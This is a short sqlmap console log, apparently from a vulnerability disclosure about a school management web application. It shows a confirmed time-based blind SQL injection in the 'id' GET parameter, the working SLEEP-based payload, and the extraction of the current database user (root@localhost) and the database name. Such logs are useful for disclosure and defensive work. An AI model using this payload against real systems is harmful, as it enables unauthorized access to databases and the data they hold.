 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: id (GET)
 Type: time-based blind
 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
 Payload: id=3' AND (SELECT 6593 FROM (SELECT(SLEEP(5)))tlDh) AND 'nzIe'='nzIe
---
[17:45:02] [INFO] the back-end DBMS is MySQL
[17:45:02] [WARNING] it is very important to not stress the network connection during usage of time-
based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:45:07] [INFO] fetching current user
[17:45:07] [INFO] retrieved:
[17:45:18] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user: 'root@localhost'
[17:46:13] [INFO] fetching current database
[17:46:13] [INFO] retrieved: schoolmanagement
current database: 'schoolmanagement'